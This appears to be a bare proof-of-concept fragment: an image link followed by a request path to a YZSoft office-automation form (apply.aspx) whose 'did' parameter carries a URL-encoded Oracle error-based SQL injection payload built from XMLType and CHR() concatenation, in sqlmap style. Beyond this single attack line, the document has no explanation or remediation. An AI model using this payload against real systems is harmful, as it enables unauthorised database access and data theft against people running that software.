 /YZSoft/Forms/XForm/OA/apply.aspx?tid=1&did=-1%27%20AND%208081=(SELECT%20UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(107)||CHR(120)||CHR(113)||(SELECT%20(CASE%20WHEN%20(8081=8081)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)||CHR(113)||CHR(98)||CHR(98)||CHR(113)||CHR(113)||CHR(62)))%20FROM%20DUAL)--%20OQnn